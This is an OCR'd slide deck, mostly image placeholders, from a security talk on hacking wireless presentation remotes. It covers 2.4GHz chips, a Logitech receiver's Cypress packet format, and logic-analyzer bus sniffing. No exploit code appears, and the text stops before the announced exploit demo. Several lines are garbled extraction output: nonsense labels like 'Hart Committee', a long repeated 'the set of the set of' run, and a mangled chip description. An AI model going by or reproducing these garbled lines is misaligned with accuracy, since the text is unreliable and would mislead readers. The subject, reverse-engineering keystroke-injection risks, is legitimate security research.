# Owned Live on StageHacking Wireless Presenters







- I'm Niels Teusink
- With Fox-IT since 2005
- Pentester since 2007
	- **Hart Committee**  Large companies, government etc.
	- **However the Company**  Sometimes forensics or training









- Introduction wireless presenters
- Reverse engineering hardware
- Exploit demo
- Conclusions





# Wireless Presenters?







# Why?

• It's a wireless keyboard! (with < 10 buttons)







# 2.4GHz technology

- Often proprietary protocols (not Bluetooth, Wi-Fi, ZigBee etc.)**FYAS**
- Common IC's:
	- **Hart Committee** Nordic NRF24L01
	- **Hart Committee** Cypress CYRF6936





**INSTRUMENTS** 

**Hart Common** Texas Instruments/Chipcon CC2500











# The target (other side)• Logitech R-R0001Cypress CY7C63803 Processora thuop BU-SOSSCR





# Cypress packet format



- Different modes:
	- $\mathcal{L}_{\mathcal{A}}$ GFSK
	- $\mathcal{L}_{\mathcal{A}}$  , and the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of th 8DR (32 or 64)
	- $\mathcal{L}_{\mathcal{A}}$  , and the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of th DDR (32 or 64)
	- –SDR
- 98 channels





# Dongle block diagram







# Logic analyzers







# Sniffing the bus









# Sniffing the bus (3)

